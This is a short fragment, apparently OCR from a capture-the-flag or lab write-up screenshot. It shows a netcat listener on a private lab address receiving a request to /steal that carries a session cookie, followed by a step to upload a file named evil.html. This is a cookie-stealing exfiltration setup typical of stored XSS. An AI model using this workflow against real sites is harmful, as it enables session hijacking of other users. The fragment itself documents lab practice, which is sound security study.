 ~/Desktop/ruby
✔ 20:58:08
nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.23.125.244] from (UNKNOWN) [10.23.125.244] 36844
GET /steal?c=PHPSESSID%3Drbjotgmgel4g3hq7odpci53e1p HTTP/1.1
Host: 10.23.125.244:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: image/avif,image/jxl,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.10.101.198/
Priority: u=5, i
</body>
</html>
• Step 3 : upload this directly in
Index of /upl
Name Last
Parent Directory
evil.html 2025-1